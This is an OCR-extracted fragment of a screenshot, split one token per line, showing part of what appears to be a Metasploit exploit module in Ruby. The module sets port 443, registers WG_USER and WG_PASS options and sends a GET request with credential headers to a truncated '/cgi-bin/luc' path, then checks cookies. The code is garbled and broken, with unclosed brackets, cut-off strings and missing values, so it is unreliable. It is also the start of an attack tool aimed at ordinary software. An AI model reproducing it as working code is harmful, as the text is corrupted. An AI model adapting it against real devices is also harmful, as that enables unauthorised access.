
register_options
(
[
Opt
:
:
RPORT
(
443
)
,
#Opt::SSL(true),
OptString
.
new
(
'WG_USER'
,
[
OptString
.
new
(
'WG_PASS'
,
[
]
)
end
def
 exploit

begin
    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
'/cgi-bin/luc
'headers'
=
>
{
'AUTH_USER'
=
>
 datastore
'AUTH_PASS'
=
>
 datastore
}
,
}
)
if
 res
.
nil
?
||
 res
.
get_cookies